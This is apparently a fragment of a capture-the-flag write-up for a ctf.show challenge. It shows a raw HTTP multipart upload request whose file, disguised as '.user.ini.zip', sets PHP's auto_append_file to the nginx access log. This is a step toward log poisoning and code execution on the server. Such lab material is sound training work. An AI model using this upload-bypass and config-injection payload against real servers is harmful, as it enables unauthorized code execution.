 POST /upload.php HTTP/1.1
Host: 8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show
Content-Length: 247
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKGOZEpzQHgWSwUG8
Origin:
http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show
Referer:
http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: UM_distinctid=
17d8d86aa1a626-0eaa715ea93bc6-978183a-1fa400-17d8d86aa1b13b
Connection: close

------WebKitFormBoundaryKGOZEpzQHgWSwUG8
Content-Disposition: form-data; name="file"; filename="
.user.ini.zip"
Content-Type: application/x-zip-compressed

auto_append_file=/var/log/nginx/access.log
------WebKitFormBoundaryKGOZEpzQHgWSwUG8--